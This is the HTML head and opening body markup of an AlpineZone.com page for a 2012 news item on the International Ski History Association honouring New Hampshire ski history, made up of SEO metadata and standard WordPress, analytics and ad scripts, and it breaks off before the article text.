

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/
body_size: 17319
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>International Ski History Association honors New Hampshire ski history | AlpineZone.com - The Northeast Guide to Mountain Adventure</title>
	<meta name="description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<link rel="canonical" href="https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="International Ski History Association honors New Hampshire ski history | AlpineZone.com - The Northeast Guide to Mountain Adventure" />
	<meta property="og:description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<meta property="og:url" content="https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<meta property="article:published_time" content="2012-05-22T15:42:09+00:00" />
	<meta property="article:modified_time" content="2018-12-06T02:51:04+00:00" />
	<meta property="og:image" content="https://alpinezone.com/news/images/20120522/skimuseum1.jpg" />
	<meta name="author" content="AlpineZone News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AlpineZone News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/","url":"https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/","name":"International Ski History Association honors New Hampshire ski history | AlpineZone.com - The Northeast Guide to Mountain Adventure","isPartOf":{"@id":"https://www.alpinezone.com/#website"},"primaryImageOfPage":{"@id":"https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/#primaryimage"},"image":{"@id":"https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/#primaryimage"},"thumbnailUrl":"https://alpinezone.com/news/images/20120522/skimuseum1.jpg","datePublished":"2012-05-22T15:42:09+00:00","dateModified":"2018-12-06T02:51:04+00:00","author":{"@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a"},"description":"AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!","breadcrumb":{"@id":"https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/#primaryimage","url":"https://alpinezone.com/news/images/20120522/skimuseum1.jpg","contentUrl":"https://alpinezone.com/news/images/20120522/skimuseum1.jpg"},{"@type":"BreadcrumbList","@id":"https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.alpinezone.com/news/"},{"@type":"ListItem","position":2,"name":"International Ski History Association honors New Hampshire ski history"}]},{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a","name":"AlpineZone News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","caption":"AlpineZone News"},"url":"https://www.alpinezone.com/author/news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel="alternate" type="application/rss+xml" title="AlpineZone.com &raquo; International Ski History Association honors New Hampshire ski history Comments Feed" href="https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alpinezone.com/wp-json/wp/v2/posts/4851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Finternational-ski-history-association-honors-new-hampshire-ski-history-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Finternational-ski-history-association-honors-new-hampshire-ski-history-2%2F&#038;format=xml" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
